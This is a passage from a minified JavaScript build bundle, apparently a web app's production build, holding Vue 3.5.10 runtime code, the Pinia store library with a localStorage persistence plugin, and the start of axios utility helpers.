c=e.length;for(s=0;s<c;s++){const a=e[s];if(a!==0){if(r=n[n.length-1],e[r]<a){t[s]=r,n.push(s);continue}for(i=0,o=n.length-1;i<o;)l=i+o>>1,e[n[l]]<a?i=l+1:o=l;a<e[n[i]]&&(i>0&&(t[s]=n[i-1]),n[i]=s)}}for(i=n.length,o=n[i-1];i-- >0;)n[i]=o,o=t[o];return n}function Hi(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:Hi(t)}function or(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const Ql=Symbol.for("v-scx"),ec=()=>nn(Ql);function Un(e,t,n){return $i(e,t,n)}function $i(e,t,n=z){const{immediate:s,deep:r,flush:i,once:o}=n,l=se({},n);let c;if(xn)if(i==="sync"){const g=ec();c=g.__watcherHandles||(g.__watcherHandles=[])}else if(!t||s)l.once=!0;else{const g=()=>{};return g.stop=Ie,g.resume=Ie,g.pause=Ie,g}const a=fe;l.call=(g,C,S)=>De(g,a,C,S);let f=!1;i==="post"?l.scheduler=g=>{be(g,a&&a.suspense)}:i!=="sync"&&(f=!0,l.scheduler=(g,C)=>{C?g():Cs(g)}),l.augmentJob=g=>{t&&(g.flags|=4),f&&(g.flags|=2,a&&(g.id=a.uid,g.i=a))};const h=ml(e,t,l);return c&&c.push(h),h}function tc(e,t,n){const s=this.proxy,r=X(e)?e.includes(".")?qi(s,e):()=>s[e]:e.bind(s,s);let i;B(t)?i=t:(i=t.handler,n=t);const o=Vt(this),l=$i(r,i.bind(s),n);return o(),l}function qi(e,t){const n=t.split(".");return()=>{let s=e;for(let r=0;r<n.length&&s;r++)s=s[n[r]];return s}}const nc=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${We(t)}Modifiers`]||e[`${at(t)}Modifiers`];function sc(e,t,...n){if(e.isUnmounted)return;const s=e.vnode.props||z;let r=n;const i=t.startsWith("update:"),o=i&&nc(s,t.slice(7));o&&(o.trim&&(r=n.map(f=>X(f)?f.trim():f)),o.number&&(r=n.map(Fo)));let l,c=s[l=Fn(t)]||s[l=Fn(We(t))];!c&&i&&(c=s[l=Fn(at(t))]),c&&De(c,e,6,r);const a=s[l+"Once"];if(a){if(!e.emitted)e.emitted={};else if(e.emitted[l])return;e.emitted[l]=!0,De(a,e,6,r)}}function Vi(e,t,n=!1){const s=t.emitsCache,r=s.get(e);if(r!==void 0)return r;const i=e.emits;let o={},l=!1;if(!B(e)){const c=a=>{const f=Vi(a,t,!0);f&&(l=!0,se(o,f))};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}return!i&&!l?(G(e)&&s.set(e,null),null):(D(i)?i.forEach(c=>o[c]=null):se(o,i),G(e)&&s.set(e,o),o)}function Sn(e,t){return!e||!pn(t)?!1:(t=t.slice(2).replace(/Once$/,""),$(e,t[0].toLowerCase()+t.slice(1))||$(e,at(t))||$(e,t))}function Hn(e){const{type:t,vnode:n,proxy:s,withProxy:r,propsOptions:[i],slots:o,attrs:l,emit:c,render:a,renderCache:f,props:h,data:g,setupState:C,ctx:S,inheritAttrs:R}=e,T=fn(e);let F,L;try{if(n.shapeFlag&4){const v=r||s,U=v;F=Fe(a.call(U,v,f,h,C,g,S)),L=l}else{const v=t;F=Fe(v.length>1?v(h,{attrs:l,slots:o,emit:c}):v(h,null)),L=t.props?l:rc(l)}}catch(v){Dt.length=0,_n(v,e,1),F=Be(ft)}let j=F;if(L&&R!==!1){const v=Object.keys(L),{shapeFlag:U}=j;v.length&&U&7&&(i&&v.some(hs)&&(L=ic(L,i)),j=wt(j,L,!1,!0))}return n.dirs&&(j=wt(j,null,!1,!0),j.dirs=j.dirs?j.dirs.concat(n.dirs):n.dirs),n.transition&&vs(j,n.transition),F=j,fn(T),F}const rc=e=>{let t;for(const n in e)(n==="class"||n==="style"||pn(n))&&((t||(t={}))[n]=e[n]);return t},ic=(e,t)=>{const n={};for(const s in e)(!hs(s)||!(s.slice(9)in t))&&(n[s]=e[s]);return n};function oc(e,t,n){const{props:s,children:r,component:i}=e,{props:o,children:l,patchFlag:c}=t,a=i.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&c>=0){if(c&1024)return!0;if(c&16)return s?lr(s,o,a):!!o;if(c&8){const f=t.dynamicProps;for(let h=0;h<f.length;h++){const g=f[h];if(o[g]!==s[g]&&!Sn(a,g))return!0}}}else return(r||l)&&(!l||!l.$stable)?!0:s===o?!1:s?o?lr(s,o,a):!0:!!o;return!1}function lr(e,t,n){const s=Object.keys(t);if(s.length!==Object.keys(e).length)return!0;for(let r=0;r<s.length;r++){const i=s[r];if(t[i]!==e[i]&&!Sn(n,i))return!0}return!1}function lc({vnode:e,parent:t},n){for(;t;){const s=t.subTree;if(s.suspense&&s.suspense.activeBranch===e&&(s.el=e.el),s===e)(e=t.vnode).el=n,t=t.parent;else break}}const ki=e=>e.__isSuspense;function cc(e,t){t&&t.pendingBranch?D(e)?t.effects.push(...e):t.effects.push(e):_l(e)}const Oe=Symbol.for("v-fgt"),En=Symbol.for("v-txt"),ft=Symbol.for("v-cmt"),$n=Symbol.for("v-stc"),Dt=[];let _e=null;function ge(e=!1){Dt.push(_e=e?null:[])}function fc(){Dt.pop(),_e=Dt[Dt.length-1]||null}let Ht=1;function cr(e){Ht+=e,e<0&&_e&&(_e.hasOnce=!0)}function Ki(e){return e.dynamicChildren=Ht>0?_e||mt:null,fc(),Ht>0&&_e&&_e.push(e),e}function Se(e,t,n,s,r,i){return Ki(le(e,t,n,s,r,i,!0))}function uc(e,t,n,s,r){return Ki(Be(e,t,n,s,r,!0))}function Wi(e){return e?e.__v_isVNode===!0:!1}function Ct(e,t){return e.type===t.type&&e.key===t.key}const zi=({key:e})=>e??null,sn=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?X(e)||ne(e)||B(e)?{i:Ne,r:e,k:t,f:!!n}:e:null);function le(e,t=null,n=null,s=0,r=null,i=e===Oe?0:1,o=!1,l=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&zi(t),ref:t&&sn(t),scopeId:Si,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:s,dynamicProps:r,dynamicChildren:null,appContext:null,ctx:Ne};return l?(Ns(c,n),i&128&&e.normalize(c)):n&&(c.shapeFlag|=X(n)?8:16),Ht>0&&!o&&_e&&(c.patchFlag>0||i&6)&&c.patchFlag!==32&&_e.push(c),c}const Be=ac;function ac(e,t=null,n=null,s=0,r=null,i=!1){if((!e||e===Il)&&(e=ft),Wi(e)){const l=wt(e,t,!0);return n&&Ns(l,n),Ht>0&&!i&&_e&&(l.shapeFlag&6?_e[_e.indexOf(e)]=l:_e.push(l)),l.patchFlag=-2,l}if(Ec(e)&&(e=e.__vccOpts),t){t=dc(t);let{class:l,style:c}=t;l&&!X(l)&&(t.class=Lt(l)),G(c)&&(Rs(c)&&!D(c)&&(c=se({},c)),t.style=gs(c))}const o=X(e)?1:ki(e)?128:El(e)?64:G(e)?4:B(e)?2:0;return le(e,t,n,s,r,o,i,!0)}function dc(e){return e?Rs(e)||Ni(e)?se({},e):e:null}function wt(e,t,n=!1,s=!1){const{props:r,ref:i,patchFlag:o,children:l,transition:c}=e,a=t?pc(r||{},t):r,f={__v_isVNode:!0,__v_skip:!0,type:e.type,props:a,key:a&&zi(a),ref:t&&t.ref?n&&i?D(i)?i.concat(sn(t)):[i,sn(t)]:sn(t):i,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:l,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Oe?o===-1?16:o|16:o,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:c,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&wt(e.ssContent),ssFallback:e.ssFallback&&wt(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return c&&s&&vs(f,c.clone(f)),f}function hc(e=" ",t=0){return Be(En,null,e,t)}function st(e="",t=!1){return t?(ge(),uc(ft,null,e)):Be(ft,null,e)}function Fe(e){return e==null||typeof e=="boolean"?Be(ft):D(e)?Be(Oe,null,e.slice()):Wi(e)?ke(e):Be(En,null,String(e))}function ke(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:wt(e)}function Ns(e,t){let n=0;const{shapeFlag:s}=e;if(t==null)t=null;else if(D(t))n=16;else if(typeof t=="object")if(s&65){const r=t.default;r&&(r._c&&(r._d=!1),Ns(e,r()),r._c&&(r._d=!0));return}else{n=32;const r=t._;!r&&!Ni(t)?t._ctx=Ne:r===3&&Ne&&(Ne.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else B(t)?(t={default:t,_ctx:Ne},n=32):(t=String(t),s&64?(n=16,t=[hc(t)]):n=8);e.children=t,e.shapeFlag|=n}function pc(...e){const t={};for(let n=0;n<e.length;n++){const s=e[n];for(const r in s)if(r==="class")t.class!==s.class&&(t.class=Lt([t.class,s.class]));else if(r==="style")t.style=gs([t.style,s.style]);else if(pn(r)){const i=t[r],o=s[r];o&&i!==o&&!(D(i)&&i.includes(o))&&(t[r]=i?[].concat(i,o):o)}else r!==""&&(t[r]=s[r])}return t}function ve(e,t,n,s=null){De(e,t,7,[n,s])}const mc=vi();let gc=0;function bc(e,t,n){const s=e.type,r=(t?t.appContext:e.appContext)||mc,i={uid:gc++,vnode:e,type:s,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new Zr(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Di(s,r),emitsOptions:Vi(s,r),emit:null,emitted:null,propsDefaults:z,inheritAttrs:s.inheritAttrs,ctx:z,data:z,props:z,attrs:z,slots:z,refs:z,setupState:z,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return i.ctx={_:i},i.root=t?t.root:i,i.emit=sc.bind(null,i),e.ce&&e.ce(i),i}let fe=null,an,ss;{const e=Jr(),t=(n,s)=>{let r;return(r=e[n])||(r=e[n]=[]),r.push(s),i=>{r.length>1?r.forEach(o=>o(i)):r[0](i)}};an=t("__VUE_INSTANCE_SETTERS__",n=>fe=n),ss=t("__VUE_SSR_SETTERS__",n=>xn=n)}const Vt=e=>{const t=fe;return an(e),e.scope.on(),()=>{e.scope.off(),an(t)}},fr=()=>{fe&&fe.scope.off(),an(null)};function Ji(e){return e.vnode.shapeFlag&4}let xn=!1;function yc(e,t=!1,n=!1){t&&ss(t);const{props:s,children:r}=e.vnode,i=Ji(e);Vl(e,s,i,t),zl(e,r,n);const o=i?_c(e,t):void 0;return t&&ss(!1),o}function _c(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,Dl);const{setup:s}=n;if(s){const r=e.setupContext=s.length>1?Sc(e):null,i=Vt(e);Ge();const o=qt(s,e,0,[e.props,r]);if(Xe(),i(),Vr(o)){if(Nt(e)||Ei(e),o.then(fr,fr),t)return o.then(l=>{ur(e,l,t)}).catch(l=>{_n(l,e,0)});e.asyncDep=o}else ur(e,o,t)}else Gi(e,t)}function ur(e,t,n){B(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:G(t)&&(e.setupState=gi(t)),Gi(e,n)}let ar;function Gi(e,t,n){const s=e.type;if(!e.render){if(!t&&ar&&!s.render){const r=s.template||Ps(e).template;if(r){const{isCustomElement:i,compilerOptions:o}=e.appContext.config,{delimiters:l,compilerOptions:c}=s,a=se(se({isCustomElement:i,delimiters:l},o),c);s.render=ar(r,a)}}e.render=s.render||Ie}{const r=Vt(e);Ge();try{Ll(e)}finally{Xe(),r()}}}const wc={get(e,t){return re(e,"get",""),e[t]}};function Sc(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,wc),slots:e.slots,emit:e.emit,expose:t}}function Is(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(gi(pi(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in It)return It[n](e)},has(t,n){return n in t||n in It}})):e.proxy}function Ec(e){return B(e)&&"__vccOpts"in e}const xc=(e,t)=>hl(e,t,xn),Oc="3.5.10";/**
* @vue/runtime-dom v3.5.10
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let rs;const dr=typeof window<"u"&&window.trustedTypes;if(dr)try{rs=dr.createPolicy("vue",{createHTML:e=>e})}catch{}const Xi=rs?e=>rs.createHTML(e):e=>e,Rc="http://www.w3.org/2000/svg",Tc="http://www.w3.org/1998/Math/MathML",Me=typeof document<"u"?document:null,hr=Me&&Me.createElement("template"),Ac={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,s)=>{const r=t==="svg"?Me.createElementNS(Rc,e):t==="mathml"?Me.createElementNS(Tc,e):n?Me.createElement(e,{is:n}):Me.createElement(e);return e==="select"&&s&&s.multiple!=null&&r.setAttribute("multiple",s.multiple),r},createText:e=>Me.createTextNode(e),createComment:e=>Me.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Me.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,s,r,i){const o=n?n.previousSibling:t.lastChild;if(r&&(r===i||r.nextSibling))for(;t.insertBefore(r.cloneNode(!0),n),!(r===i||!(r=r.nextSibling)););else{hr.innerHTML=Xi(s==="svg"?`<svg>${e}</svg>`:s==="mathml"?`<math>${e}</math>`:e);const l=hr.content;if(s==="svg"||s==="mathml"){const c=l.firstChild;for(;c.firstChild;)l.appendChild(c.firstChild);l.removeChild(c)}t.insertBefore(l,n)}return[o?o.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Cc=Symbol("_vtc");function vc(e,t,n){const s=e[Cc];s&&(t=(t?[t,...s]:[...s]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const pr=Symbol("_vod"),Pc=Symbol("_vsh"),Fc=Symbol(""),Nc=/(^|;)\s*display\s*:/;function Ic(e,t,n){const s=e.style,r=X(n);let i=!1;if(n&&!r){if(t)if(X(t))for(const o of t.split(";")){const l=o.slice(0,o.indexOf(":")).trim();n[l]==null&&rn(s,l,"")}else for(const o in t)n[o]==null&&rn(s,o,"");for(const o in n)o==="display"&&(i=!0),rn(s,o,n[o])}else if(r){if(t!==n){const o=s[Fc];o&&(n+=";"+o),s.cssText=n,i=Nc.test(n)}}else t&&e.removeAttribute("style");pr in e&&(e[pr]=i?s.display:"",e[Pc]&&(s.display="none"))}const mr=/\s*!important$/;function rn(e,t,n){if(D(n))n.forEach(s=>rn(e,t,s));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const s=Dc(e,t);mr.test(n)?e.setProperty(at(s),n.replace(mr,""),"important"):e[s]=n}}const gr=["Webkit","Moz","ms"],qn={};function Dc(e,t){const n=qn[t];if(n)return n;let s=We(t);if(s!=="filter"&&s in e)return qn[t]=s;s=Wr(s);for(let r=0;r<gr.length;r++){const i=gr[r]+s;if(i in e)return qn[t]=i}return t}const br="http://www.w3.org/1999/xlink";function yr(e,t,n,s,r,i=jo(t)){s&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(br,t.slice(6,t.length)):e.setAttributeNS(br,t,n):n==null||i&&!Gr(n)?e.removeAttribute(t):e.setAttribute(t,i?"":Je(n)?String(n):n)}function _r(e,t,n,s){if(t==="innerHTML"||t==="textContent"){n!=null&&(e[t]=t==="innerHTML"?Xi(n):n);return}const r=e.tagName;if(t==="value"&&r!=="PROGRESS"&&!r.includes("-")){const o=r==="OPTION"?e.getAttribute("value")||"":e.value,l=n==null?e.type==="checkbox"?"on":"":String(n);(o!==l||!("_value"in e))&&(e.value=l),n==null&&e.removeAttribute(t),e._value=n;return}let i=!1;if(n===""||n==null){const o=typeof e[t];o==="boolean"?n=Gr(n):n==null&&o==="string"?(n="",i=!0):o==="number"&&(n=0,i=!0)}try{e[t]=n}catch{}i&&e.removeAttribute(t)}function Lc(e,t,n,s){e.addEventListener(t,n,s)}function Mc(e,t,n,s){e.removeEventListener(t,n,s)}const wr=Symbol("_vei");function jc(e,t,n,s,r=null){const i=e[wr]||(e[wr]={}),o=i[t];if(s&&o)o.value=s;else{const[l,c]=Bc(t);if(s){const a=i[t]=$c(s,r);Lc(e,l,a,c)}else o&&(Mc(e,l,o,c),i[t]=void 0)}}const Sr=/(?:Once|Passive|Capture)$/;function Bc(e){let t;if(Sr.test(e)){t={};let s;for(;s=e.match(Sr);)e=e.slice(0,e.length-s[0].length),t[s[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):at(e.slice(2)),t]}let Vn=0;const Uc=Promise.resolve(),Hc=()=>Vn||(Uc.then(()=>Vn=0),Vn=Date.now());function $c(e,t){const n=s=>{if(!s._vts)s._vts=Date.now();else if(s._vts<=n.attached)return;De(qc(s,n.value),t,5,[s])};return n.value=e,n.attached=Hc(),n}function qc(e,t){if(D(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(s=>r=>!r._stopped&&s&&s(r))}else return t}const Er=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,Vc=(e,t,n,s,r,i)=>{const o=r==="svg";t==="class"?vc(e,s,o):t==="style"?Ic(e,n,s):pn(t)?hs(t)||jc(e,t,n,s,i):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):kc(e,t,s,o))?(_r(e,t,s),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&yr(e,t,s,o,i,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!X(s))?_r(e,We(t),s):(t==="true-value"?e._trueValue=s:t==="false-value"&&(e._falseValue=s),yr(e,t,s,o))};function kc(e,t,n,s){if(s)return!!(t==="innerHTML"||t==="textContent"||t in e&&Er(t)&&B(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const r=e.tagName;if(r==="IMG"||r==="VIDEO"||r==="CANVAS"||r==="SOURCE")return!1}return Er(t)&&X(n)?!1:t in e}const Kc=se({patchProp:Vc},Ac);let xr;function Wc(){return xr||(xr=Gl(Kc))}const zc=(...e)=>{const t=Wc().createApp(...e),{mount:n}=t;return t.mount=s=>{const r=Gc(s);if(!r)return;const i=t._component;!B(i)&&!i.render&&!i.template&&(i.template=r.innerHTML),r.nodeType===1&&(r.textContent="");const o=n(r,!1,Jc(r));return r instanceof Element&&(r.removeAttribute("v-cloak"),r.setAttribute("data-v-app","")),o},t};function Jc(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function Gc(e){return X(e)?document.querySelector(e):e}var Xc=!1;/*!
 * pinia v2.2.2
 * (c) 2024 Eduardo San Martin Morote
 * @license MIT
 */const Yc=Symbol();var Or;(function(e){e.direct="direct",e.patchObject="patch object",e.patchFunction="patch function"})(Or||(Or={}));function Yi(){const e=Bo(!0),t=e.run(()=>mi({}));let n=[],s=[];const r=pi({install(i){r._a=i,i.provide(Yc,r),i.config.globalProperties.$pinia=r,s.forEach(o=>n.push(o)),s=[]},use(i){return!this._a&&!Xc?s.push(i):n.push(i),this},_p:n,_a:null,_e:e,_s:new Map,state:t});return r}function Zc(e){return typeof e=="object"&&e!==null}function Rr(e,t){return e=Zc(e)?e:Object.create(null),new Proxy(e,{get(n,s,r){return s==="key"?Reflect.get(n,s,r):Reflect.get(n,s,r)||Reflect.get(t,s,r)}})}function Qc(e,t){return t.reduce((n,s)=>n==null?void 0:n[s],e)}function ef(e,t,n){return t.slice(0,-1).reduce((s,r)=>/^(__proto__)$/.test(r)?{}:s[r]=s[r]||{},e)[t[t.length-1]]=n,e}function tf(e,t){return t.reduce((n,s)=>{const r=s.split(".");return ef(n,r,Qc(e,r))},{})}function nf(e,t){return n=>{var s;try{const{storage:r=localStorage,beforeRestore:i=void 0,afterRestore:o=void 0,serializer:l={serialize:JSON.stringify,deserialize:JSON.parse},key:c=t.$id,paths:a=null,debug:f=!1}=n;return{storage:r,beforeRestore:i,afterRestore:o,serializer:l,key:((s=e.key)!=null?s:h=>h)(typeof c=="string"?c:c(t.$id)),paths:a,debug:f}}catch(r){return n.debug&&console.error("[pinia-plugin-persistedstate]",r),null}}}function Tr(e,{storage:t,serializer:n,key:s,debug:r}){try{const i=t==null?void 0:t.getItem(s);i&&e.$patch(n==null?void 0:n.deserialize(i))}catch(i){r&&console.error("[pinia-plugin-persistedstate]",i)}}function Ar(e,{storage:t,serializer:n,key:s,paths:r,debug:i}){try{const o=Array.isArray(r)?tf(e,r):e;t.setItem(s,n.serialize(o))}catch(o){i&&console.error("[pinia-plugin-persistedstate]",o)}}function sf(e={}){return t=>{const{auto:n=!1}=e,{options:{persist:s=n},store:r,pinia:i}=t;if(!s)return;if(!(r.$id in i.state.value)){const l=i._s.get(r.$id.replace("__hot:",""));l&&Promise.resolve().then(()=>l.$persist());return}const o=(Array.isArray(s)?s.map(l=>Rr(l,e)):[Rr(s,e)]).map(nf(e,r)).filter(Boolean);r.$persist=()=>{o.forEach(l=>{Ar(r.$state,l)})},r.$hydrate=({runHooks:l=!0}={})=>{o.forEach(c=>{const{beforeRestore:a,afterRestore:f}=c;l&&(a==null||a(t)),Tr(r,c),l&&(f==null||f(t))})},o.forEach(l=>{const{beforeRestore:c,afterRestore:a}=l;c==null||c(t),Tr(r,l),a==null||a(t),r.$subscribe((f,h)=>{Ar(h,l)},{detached:!0})})}}var rf=sf();const of=Yi();of.use(rf);function Zi(e,t){return function(){return e.apply(t,arguments)}}const{toString:lf}=Object.prototype,{getPrototypeOf:Ds}=Object,On=(e=>t=>{const n=lf.call(t);return e[n]||(e[n]=n.slice(8,-1).toLowerCase())})(Object.create(null)),Te=e=>(e=e.toLowerCase(),t=>On(t)===e),Rn=e=>t=>typeof t===e,{isArray:St}=Array,$t=Rn("undefined");function cf(e){return e!==null&&!$t(e)&&e.constructor!==null&&!$t(e.constructor)&&we(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const Qi=Te("ArrayBuffer");function ff(e){let t;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?t=ArrayBuffer.isView(e):t=e&&e.buffer&&Qi(e.buffer),t}const uf=Rn("string"),we=Rn("function"),eo=Rn("number"),Tn=e=>e!==null&&typeof e=="object",af=e=>e===!0||e===!1,on=e=>{if(On(e)!=="object")return!1;const t=Ds(e);return(t===null||t===Object.prototype||Object.getPrototypeOf(t)===null)&&!(Symbol.toStringTag in e)&&!(Symbol.iterator in e)},df=Te("Date"),hf=Te("File"),pf=Te("Blob"),mf=Te("FileList"),gf=e=>Tn(e)&&we(e.pipe),bf=e=>{let t;return e&&(typeof FormData=="function"&&e instanceof FormData||we(e.append)&&((t=On(e))==="formdata"||t==="object"&&we(e.toString)&&e.toString()==="[object FormData]"))},yf=Te("URLSearchParams"),[_f,wf,Sf,Ef]=["ReadableStream","Request","Response","Headers"].map(Te),xf=e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function kt(e,t,{allOwnKeys:n=!1}={}){if(e===null||typeof e>"u")return;let s,r;if(typeof e!="object"&&(e=[e]),St(e))for(s=0,r=e.length;s<r;s++)t.call(null,e[s],s,e);else{const i=n?Object.getOwnPropertyNames(e):Object.keys(e),o=i.length;let l;for(s=0;s<o;s++)l=i[s],t.call(null,e[l],l,e)}}function to(e,t){t=t.toLowerCase();const n=Object.keys(e);let s=n.length,r;for(;s-- >0;)if(r=n[s],t===r.toLowerCase())return r;return null}const it=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:global,no=e=>!$t(e)&&e!==it;function is(){const{caseless:e}=no(this)&&this||{},t={},n=(s,r)=>{const i=e&&to(t,r)||r;on(t[i])&&on(s)?t[i]=is(t[i],s):on(s)?t[i]=is({},s):St(s)?t[i]=s.slice():t[i]=s};for(let s=0,r=arguments.length;s<r;s++)arguments[s]&&kt(arguments[s],n);return t}const Of=(e,t,n,{allOwnKeys:s}={})=>(kt(t,(r,i)=>{n&&we(r)?e[i]=Zi(r,n):e[i]=r},{allOwnKeys:s}),e),Rf=e=>(e.charCodeAt(0)===65279&&(e=e.slice(1)),e),Tf=(e,t,n,s)=>{e.prototype=Object.create(t.prototype,s),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},Af=(e,t,n,s)=>{let r,i,o;const l={};if(t=t||{},e==null)return t;do{for(r=Object.getOwnPropertyNames(e),i=r.length;i-- >0;)o=r[i],(!s||s(o,e,t))&&!l[o]&&(t[o]=e[o],l[o]=!0);e=n!==!1&&Ds(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},Cf=(e,t,n)=>{e=String(e),(n===void 0||n>e.length)&&(n=e.length),n-=t.length;const s=e.indexOf(t,n);return s!==-1&&s===n},vf=e=>{if(!e)return null;if(St(e))return e;let t=e.length;if(!eo(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},Pf=(e=>t=>e&&t instanceof e)(typeof Uint8Array<"u"&&Ds(Uint8Array)),Ff=(e,t)=>{const s=(e&&e[Symbol.iterator]).call(e);let r;for(;(r=s.next())&&!r.done;){const i=r.value;t.call(e,i[0],i[1])}},Nf=(e,t)=>{let n;const s=[];for(;(n=e.exec(t))!==null;)s.push(n);return s},If=Te("HTMLFormElement"),Df=e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(n,s,r){return s.toUpperCase()+r}),Cr=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),Lf=Te("RegExp"),so=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),s={};kt(n,(r,i)=>{let o;(o=t(r,i,e))!==!1&&(s[i]=o||r)}),Object.defineProperties(e,s)},Mf=e=>{so(e,(t,n)=>{if(we(e)&&["arguments","caller","callee"].indexOf(n)!==-1)return!1;const s=e[n];if(we(s)){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")})}})},jf=(e,t)=>{const n={},s=r=>{r.forEach(i=>{n[i]=!0})};return St(e)?s(e):s(String(e).split(t)),n},Bf=()=>{},Uf=(e,t)=>e!=null&&Number.isFinite(e=+e)?e:t,kn="abcdefghijklmnopqrstuvwxyz",vr="0123456789",ro={DIGIT:vr,ALPHA:kn,ALPHA_DIGIT:kn+kn.toUpperCase()+vr},Hf=(e=16,t=ro.ALPHA_DIGIT)=>{let n="";const{length:s}=t;for(;e--;)n+=t[Math.random()*s|0];return n};function $f(e){return!!(e&&we(e.append)&&e[Symbol.toStringTag]==="FormData"&&e[Symbol.iterator])}const qf=e=>{const t=new Array(10),n=(s,r)=>{if(Tn(s)){if(t.indexOf(s)>=0)return;if(!("toJSON"in s)){t[r]=s;const i=St(s)?[]:{};return kt(s,(o,l)=>{const c=n(o,r+1);!$t(c)&&(i[l]=c)}),t[r]=void 0,i}}return s};return n(e,0)},Vf=Te("AsyncFunction"),kf=e=>e&&(Tn(e)||we(e))&&we(e.then)&&we(e.catch),io=((e,t)=>e?setImmediate:t?((n,s)=>(it.addEventListener("message",({source:r,data:i})=>{r===it&&i===n&&s.length&&s.shift()()},!1),r=>{s.push(r),it.postMessage(n,"*")}))(`axios@${Math.random()}`,[]):n=>setTimeout(n))(typeof setImmediate=="function",we(it.postMessage)),Kf=typeof queueMicrotask<"u"?queueMicrotask.bind(it):typeof process<"u"&&process.nextTick||io,p={isArray:St,isArrayBuffer:Qi,isBuffer:cf,isFormData:bf,isArrayBufferView:ff,isString:uf,isNumber:eo,isBoolean:af,isObject:Tn,isPlainObject:on,isReadableStream:_f,isRequest:wf,isResponse:Sf,isHeaders:Ef,isUndefined:$t,isDate:df,isFile:hf,isBlob:pf,isRegExp:Lf,isFunction:we,isStream:gf,isURLSearchParams:yf,isTypedArray:Pf,isFileList:mf,forEach:kt,merge:is,extend:Of,trim:xf,stripBOM:Rf,inherits:Tf,toFlatObject:Af,kindOf:On,kindOfTest:Te,endsWith:Cf,toArray:vf,forEachEntry:Ff,matchAll:Nf,isHTMLForm:If,hasOwnProperty:Cr,hasOwnProp:Cr,reduceDescriptors:so,freezeMethods:Mf,toObjectSet:jf,toCamelCase:Df,noop:Bf,toFiniteNumber:Uf,findKey:to,global:it,isContextDefined:no,ALPHABET:ro,generateString:Hf,isSpecCompliantForm:$f,toJSONObject:qf,isAsyncFn:Vf,isThenable:kf,setImmediate:io,asap:Kf};function M(e,t,n,s,r){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new 